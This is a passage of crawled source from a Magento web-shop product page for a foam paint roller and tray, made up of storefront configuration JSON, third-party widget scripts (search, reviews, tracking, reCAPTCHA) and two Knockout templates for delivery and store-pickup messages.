:\"172016\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.lenehans.ie\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/172016\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"172016\",\"uenc\":\"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~\"}}","required_options":null},"price_info":{"final_price":16.99,"max_price":16.99,"max_regular_price":16.99,"minimal_regular_price":16.99,"special_price":null,"minimal_price":16.99,"regular_price":16.99,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac16.99<\/span>","max_price":"<span class=\"price\">\u20ac16.99<\/span>","minimal_price":"<span class=\"price\">\u20ac16.99<\/span>","max_regular_price":"<span class=\"price\">\u20ac16.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac16.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":13.813007130081,"max_price":13.813007130081,"max_regular_price":13.813007130081,"minimal_regular_price":13.813007130081,"special_price":13.813007130081,"minimal_price":13.813007130081,"regular_price":13.813007130081,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac13.81<\/span>","max_price":"<span class=\"price\">\u20ac13.81<\/span>","minimal_price":"<span class=\"price\">\u20ac13.81<\/span>","max_regular_price":"<span class=\"price\">\u20ac13.81<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac13.81<\/span>","regular_price":"<span class=\"price\">\u20ac13.81<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac16.99<\/span>"}},"images":[{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/cb4a6b3184aee87fe15ef4e8b97bd9d9\/5\/0\/507064.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Foam Roller\/tray 9\"","resized_width":240,"resized_height":240},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/c831b74073e8f93ee349897f877fc397\/5\/0\/507064.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Foam Roller\/tray 9\"","resized_width":270,"resized_height":270},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/dc09e1c71e492175f875827bcbf6a37c\/5\/0\/507064.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"Foam Roller\/tray 9\"","resized_width":75,"resized_height":75},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/cb4a6b3184aee87fe15ef4e8b97bd9d9\/5\/0\/507064.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Foam Roller\/tray 9\"","resized_width":240,"resized_height":240},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/8e51b0b2b035d41985251f96e1d3d785\/5\/0\/507064.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Foam Roller\/tray 9\"","resized_width":270,"resized_height":207},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/dc09e1c71e492175f875827bcbf6a37c\/5\/0\/507064.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"Foam Roller\/tray 9\"","resized_width":75,"resized_height":75}],"url":"https:\/\/www.lenehans.ie\/foam-roller-tray-9.html","id":172016,"name":"Foam Roller\/tray 9\"","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.lenehans.ie\/foam-roller-tray-9.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":172016,\"uenc\":\"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"Magento_Review\/js\/process-reviews":{"productReviewUrl":"https:\/\/www.lenehans.ie\/review\/product\/listAjax\/id\/172016\/","reviewsTabSelector":"#tab-label-reviews"},"Amasty_GoogleConsentMode\/js\/bind-events":[],"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-product":[]},"#recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8":{"settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8"}}}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.lenehans.ie\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/www.lenehans.ie\/page_cache\/block\/render\/id\/172016\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_348","catalog_product_view_id_172016","catalog_product_view_sku_TP_507064","blog_css","olegnax_athlete2_switcher_topbar_modal","olegnax_athlete2_login_recaptcha_247","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_247","olegnax_athlete2_catalog_product_view_price_diff_before","olegnax_athlete2_catalog_product_bar_price_diff_before","olegnax_athlete2_catalog_product_view_share_title","olegnax_athlete2_catalog_product_related_oxbottom","olegnax_athlete2_catalog_product_upsell_oxbottom","olegnax_athlete2_catalog_product_info_wrapper","searchanise_handler"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/foam-roller-tray-9.html"},"versionCookieName":"private_content_version"}},"#ox-shipping-bar":{"Magento_Ui\/js\/core\/app":{"components":{"ox-shipping-bar":{"component":"Magento_Checkout\/js\/view\/ox-shipping-bar","template":"Magento_Checkout\/ox-shipping-bar\/content","freeShippingPrice":100,"freeShippingText":"FREE DELIVERY ON ALL ORDERS OVER {{free_shipping_price}}","freeShippingTextProgress":"Spend {{free_shipping_remaining_price}} more for <span class=\"free-shipping-highlight\">free shipping!<\/span>","freeShippingTextSuccess":"YOU ARE ELIGIBLE FOR FREE DELIVERY","hideWhenEmpty":false,"successAnimation":true,"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}}}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/3380650127d143eec657262365bd2ea0\/5\/0\/507064.jpg","img":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/eddcaedb9de7b7ccdbfb963779d3c2e4\/5\/0\/507064.jpg","full":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/5\/0\/507064.jpg","caption":"Foam Roller\/tray 9\"","position":"0","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"500","thumbwidth":90,"thumbheight":90,"height":"500","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},".amshopby-option-link [data-amshopby-js='brand-tooltip']":{"amShopbyTooltipInit":{"additionalClasses":"-no-double","position":{"my":"left bottom-10","at":"left top","collision":"flipfit flip"},"selector":"a"}},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.lenehans.ie\/instantpurchase\/button\/placeOrder\/"}}}}},"#product_addtocart_form":{"Magento_Catalog\/js\/validate-product":[]},"[data-role=priceBox][data-price-box=product-id-172016]":{"priceBox":{"priceConfig":{"productId":"172016","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"[data-role=faq-post-form]":{"Magento_Ui\/js\/core\/app":{"components":{"faq-form":{"component":"Amasty_Faq\/js\/askform"}}}},".amfaq_questions .am-item":{"amFaqCollapsible":{"collapsible":true,"header":".am-title","content":".am-content","animate":500,"icons":{"header":"am-minus","activeHeader":"am-plus"}}},".js-mage-tabs":{"accordion":{"openedState":"active"}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"70051"}},"#amrelated-block-1":{"amRelatedAnalytics":{"viewUrl":"https:\/\/www.lenehans.ie\/ammostviewed\/analytics\/view\/","blockId":1,"relatedProducts":null,"clickUrl":"https:\/\/www.lenehans.ie\/ammostviewed\/analytics\/click\/"}},"#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}},"[data-role=product-review-form]":{"Magento_Ui\/js\/core\/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review\/js\/error-placement":[],"Magento_Review\/js\/validate-review":[],"Magento_Review\/js\/submit-review":[]}}</script><script type="text/javascript">if (typeof(data8) == "undefined")
		data8 = function () {};
	
	data8.magentoconfig = {
		ajaxKey: 'RC5I-4KKY-X9LK-HR55',
		license: '',
		usePredictiveAddress: true,
		predictiveAddressOptions: ``,
		useOnBlur: true,
		emailValidationLevel: 'None',
		useTelephoneValidation: false,
		defaultCountryCode: '44',
		useSalaciousName: false	};

	require(["https://webservices.data-8.co.uk/javascript/magento2-2.js"]);
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lenehans.ie\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lenehans.ie\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.Searchanise = {"host":"https:\/\/searchserverapi1.com","api_key":"2x7D5R9r2G","SearchInput":"#search,form input[name=\"q\"]","AdditionalSearchInputs":"#name,#description,#sku","AutoCmpParams":{"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"options":{"ResultsDiv":"#snize_results","ResultsFormPath":"https:\/\/www.lenehans.ie\/searchanise\/result","ResultsFallbackUrl":"https:\/\/www.lenehans.ie\/catalogsearch\/result\/?q=","PriceFormat":{"decimals_separator":".","thousands_separator":",","symbol":"\u20ac","decimals":2,"rate":1,"after":false}},"ResultsParams":{"facetBy":{"price":{"type":"slider"}},"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"forceUseExternalJQuery":true};

    requirejs.config({
        paths: {
            'searchanise': '//searchserverapi1.com/widgets/v1.0/init'
        },
        shim: {
            'searchanise': ['jquery']
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.lenehans.ie\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lenehans.ie\/checkout\/","updateItemQtyUrl":"https:\/\/www.lenehans.ie\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lenehans.ie\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lenehans.ie\/","minicartMaxItemsVisible":10,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lenehans.ie\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lenehans.ie\/captcha\/refresh\/","isRequired":false,"timestamp":1769244958}}};
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
  require(['domReady!'], function () {
    var klaviyo = window.klaviyo || [];
      klaviyo.push(['track', 'Viewed Product', {"external_catalog_id":"1-1","integration_key":"magento_two","ProductID":"172016","Name":"Foam Roller\/tray 9\"","SKU":"TP_507064","URL":"https:\/\/www.lenehans.ie\/foam-roller-tray-9.html","Price":"16.99","FinalPrice":"16.99","Categories":["Paint Trays"],"StoreId":"1","$value":"16.99","ImageURL":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/6517c62f5899ad6aa0ba23ceb3eeff97\/5\/0\/507064.jpg"}]);
      klaviyo.push(['trackViewedItem', {"Title":"Foam Roller\/tray 9\"","ItemId":"172016","Url":"https:\/\/www.lenehans.ie\/foam-roller-tray-9.html","Categories":["Paint Trays"],"Metadata":{"Price":"16.99"},"StoreId":"1","ImageURL":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/6517c62f5899ad6aa0ba23ceb3eeff97\/5\/0\/507064.jpg"}]);
  });
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lenehans.ie\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lenehans.ie\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lenehans.ie\/","customerLoginUrl":"https:\/\/www.lenehans.ie\/customer\/ajax\/login\/"};
if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        };
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let o=e.target;o.src===o.getAttribute(t.settings.src)&&(t.afterImageLoaded(o),t.observer&&t.observer.unobserve(o))},this.afterImageLoaded=function(e){let o=e.parentElement;e.classList.remove(t.settings.selectorClass),o.classList.remove(t.settings.loadClass);let n=o.closest(".product-item-photo");n&&n.classList.remove(t.settings.loadClass),e.dispatchEvent(new Event(t.settings.loadEvent))},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let o=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,o&&(e.src=o),n&&(e.srcset=n)):e.style.backgroundImage="url('"+o+"')"},this.init=function(){if("loading"in HTMLImageElement.prototype){let e=document.querySelectorAll('img[loading="lazy"], img[data-ox-image]');e.forEach(function(e){e.complete?t.afterImageLoaded(e):e.onload=function(){t.afterImageLoaded(e)}})}if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(o){console.info(o)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
(function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','PC2wEhB92g0bqeyW');
function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    };
const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    };
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
require( [ "jquery" ], function ( $ ) {
        "use strict";
        $( function () {
            const _link = $(".product-info-main .product-reviews-summary"),
                e_selector = '#ox-reviews-mini, .product-info-main .product-reviews-summary',
                _popup = $("#ox-reviews-mini");
				let rp_tid;
            if(_link.length && _link.has('.rating-summary').length){
				$('body').on('mouseenter', e_selector, function(){
					clearTimeout(rp_tid);
					let linkR = _link[0].getBoundingClientRect();
					_popup.addClass('active').css({
						left: linkR.left + "px",
						top: linkR.bottom + "px"
					});
				}).on('mouseleave', e_selector, function(){
					rp_tid = setTimeout(function() {
						_popup.removeClass('active');
					}, 200);
				});
			}
        } );
    } );
</script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/MidoriWeb_Custom/template/product/delivery-message.html
body_size: -15
content:
<if args="deliveryMessage() != ''">
    <div class="mwdeliverymsg-content-container mwdeliverymsg-main-container">
        <br/>
            <span translate="'This product will be dispatched '"></span>
            <b class="col_green" text="deliveryMessage().from_day"></b>

            <if args="deliveryMessage().to_date != ''">
                <br/>
                <b class="col_green">Expected delivery to you:</b>
            </if>

            <if args="deliveryMessage().to_day != ''">
                <span text="deliveryMessage().to_day"></span>
            </if>

            <if args="deliveryMessage().to_date != ''">
                <b class="col_green" text="deliveryMessage().to_date"></b>
            </if>
    </div>
</if>
<if args="isConfigurable() && !productId()">
    <div class="mwdeliverymsg-main-container mwdeliverymsg-empty">

    </div>
</if>


--- FILE ---
content_type: text/html
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/template/product/pickup-locations.html
body_size: 367
content:
<if args="locations().length">
    <div class="ampickupmsi-locations-container ampickupmsi-main-container"
         css="{'-no-expander': locations().length <= 3}">
        <div class="ampickupmsi-title">
            <span translate="'This product is available for Click & Collect at the '"></span>
            <if args="locations().length === 1">
                <span translate="'location below'"></span>
            </if>
            <if args="locations().length > 1">
                <span html="locations().length "></span>
                <span translate="'locations below'"></span>
            </if>:
        </div>
        <div class="ampickupmsi-locations"
             data-ampickupmsi-js="locations-wrapper"
             data-bind="event: {
                scroll: toggleGradient
             }">
            <each args="data: locations(), as: 'msiLocation'">
                <div class="ampickupmsi-location"
                     attr="'data-ampickupmsi-id': msiLocation.location.id"
                     css="{
                         '-hidden': !$parent.expandedState(),
                         '-allowed': $index() <= $parent.maxLocationsToShowBeforeExpand - 1
                     }"
                     click="$parent.setSelectedLocationId">
                    <div class="ampickupmsi-info">
                        <span class="ampickupmsi-map"></span>
                        <div>
                            <span class="ampickupmsi-name" text="msiLocation.location.name"></span>
                            <span class="ampickupmsi-address"
                                  text="msiLocation.location.address
                                      + ', ' + msiLocation.location.city
                                      + ', ' + msiLocation.location.country"></span>
                            <span class="ampickup-curbside-label"
                                  if="msiLocation.location.curbside_enabled && $parent.curbsideLabelEnabled"
                                  text="$parent.curbsideLabel"></span>
                        </div>
                    </div>
                    <div class="ampickupmsi-stock">
                        <span class="ampickupmsi-count">
                            <span html="msiLocation.qty"></span> <span translate="'pcs.'"></span>
                        </span>
                        <span class="ampickupmsi-stock-status" translate="'in stock'"></span>
                    </div>
                </div>
            </each>
        </div>
        <if args="locations().length > 3">
            <div class="ampickupmsi-full-list"
                 data-ampickup-js="locations-expander"
                 click="toggleExpandedState"
                 css="{'-expanded': expandedState(), '-gradient': locations().length > 5}">
                <span class="ampickupmsi-toggle" translate="'See All'"></span>
                <span class="ampickupmsi-arrow"></span>
            </div>
        </if>
    </div>
</if>
<if args="isConfigurable() && !productId()">
    <div class="ampickupmsi-main-container ampickupmsi-choose-options">
        <span translate="'Choose product options to see availability in stores'"></span>
    </div>
</if>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD&co=aHR0cHM6Ly93d3cubGVuZWhhbnMuaWU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=9qj4rct00thb
